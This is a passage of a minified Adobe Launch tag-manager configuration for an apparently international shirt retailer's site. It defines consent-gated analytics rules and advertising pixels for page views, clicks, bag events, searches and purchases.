Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing 